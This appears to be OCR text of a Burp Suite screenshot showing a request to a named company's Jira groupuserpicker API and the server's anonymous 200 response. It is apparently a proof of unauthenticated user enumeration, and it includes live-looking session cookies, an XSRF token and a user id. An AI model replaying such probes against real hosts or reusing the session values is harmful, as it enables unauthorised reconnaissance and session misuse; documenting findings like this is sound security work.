 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://jira.xiaomawang.com ?
Request
Raw Params Headers Hex
GET
/rest/api/latest/groupuserpicker?query=adminqweasd&maxResults=50&showAvatar=fals
e HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:
sensorsdata2015jssdkcross=%7B%22%24device_id%22%3A%22179a6b64e273a3-0c8e
8a6aa959698-4c3f2c72-3686400-179a6b64e2828f%22%2C%22distinct_id%22%3A%221
79a6f46a4e11f8-04f84f07162adf8-4c3f2c72-3686400-179a6f46a4fad4%22%2C%22props%
22%3A%7B%22%24latest_traffic_source_type%22%3A%22%E7%9B%B4%E6%8E%A
5%E6%B5%81%E9%87%8F%22%2C%22%24latest_search_keyword%22%3A%22%E
6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC_%E7%9B%B4%E6%8E%A5%E
6%89%93%E5%BC%80%22%2C%22%24latest_referrer%22%3A%22%22%7D%7D;
UM_distinctid=179aca08cff72a-073df456f0c019-4c3f2c72-384000-179aca08d005d7;
user_info={%22id%22:48683%2C%22uid%22:48683%2C%22nickname%22:%22%E6%8
D%A2%E4%B8%AA%E9%A9%AC%E7%94%B2%22%2C%22avatar%22:%22//commu
nity-wscdn.xiaomawang.com/picture/851a0298edf1f0b119324f6c03a3a2db3374d43d.jpg
%22};
atlassian.xsrf.token=BRG7-RVZ7-BNTE-ICA2|042fd926b84223f64ce1f2aa4e1d3aa6d487c
20b|lout; JSESSIONID=5EEC6692364366B9811ED770B8EA9E58
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Server: openresty/1.13.6.1
Date: Tue, 01 Jun 2021 03:22:31 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-AREQUESTID: 682x567332x1
X-ASESSIONID: 11vvyuu
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L13925424
X-AUSERNAME: anonymous
Cache-Control: no-cache, no-store, no-transform
Vary: User-Agent
Content-Length: 157
{"users":{"users":[],"total":0,"header":"显示 0 匹配的用户(共 0个)"},"groups":{"header":"显示 0 个匹配的组(共 0个)","total":0,"groups":[]}}
? < + > Type a search term 0 matches
Done 634 bytes | 39 millis